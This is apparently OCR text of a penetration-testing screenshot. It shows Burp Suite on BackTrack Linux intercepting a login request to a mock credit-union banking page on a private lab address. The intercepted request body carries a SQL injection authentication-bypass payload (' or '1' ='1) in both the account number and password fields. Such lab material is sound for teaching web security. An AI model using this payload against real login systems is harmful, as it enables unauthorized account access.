 Backtract5 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Sun Oct 12, 11:40 PM
Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.71.123:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /login.asp HTTP/1.1
Host: 192.168.71.123
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://192.168.71.123/login.asp
Cookie: custnum=103646818
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
acctnum=' or '1' ='1&txtPassword=' or '1' ='1&action=login
? < + > Type a search term 0 matches
Ernst & Young Credit Union - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Connecting...
192.168.71.123/login.asp
Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
ERNST & YOUNG CREDIT UNION
Branch Locator Customer Forum Account Login
lending services
mortgages
trust & investments
online banking
telephone banking
community / market links
contact us
disclosures
Online Banking Login
Please enter your EYCU account number and password to begin using the Online Banking system.
For technical support or to report a problem with this application, please call our 24 hour support
desk at 1-800-555-1212.
Account Number: 12252189
Password:
Logon Clear
VeriSign
MEMBER
FDIC
Waiting for 192.168.71.123...
root@bt: ~ Ernst & Young Credit U... Burp Suite Free Edition...